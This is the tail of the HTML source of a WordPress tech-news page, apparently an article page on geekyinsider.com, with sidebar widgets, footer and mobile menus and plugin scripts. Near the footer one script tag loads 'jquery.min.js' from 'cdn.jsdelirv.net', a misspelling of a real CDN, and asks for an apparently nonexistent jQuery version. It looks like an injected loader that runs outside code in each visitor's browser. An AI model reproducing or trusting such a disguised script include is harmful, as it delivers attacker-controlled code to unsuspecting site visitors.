                            <a href="https://geekyinsider.com/2022/10/the-5-most-infamous-computer-hackers-of-all-time/">The 5 Most Infamous Computer Hackers of All Time</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/the-5-most-infamous-computer-hackers-of-all-time/" ><i class="fa fa-clock-o"></i> October 29, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16124_4_6977160b32c3e = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16124_5_6977160b3681e   " data-unique="jnews_module_16124_5_6977160b3681e">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16124_5_6977160b3681e = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680,15056,15723","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-16124 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F" data-image-url="" data-title="Lawrence%20Wong%20outlines%20govt%E2%80%99s%20new%20tech%20initiatives" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Flawrence-wong-outlines-govts-new-tech-initiatives%2F" data-image-url="" data-title="Lawrence%20Wong%20outlines%20govt%E2%80%99s%20new%20tech%20initiatives%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/11/lawrence-wong-outlines-govts-new-tech-initiatives","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"16124","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
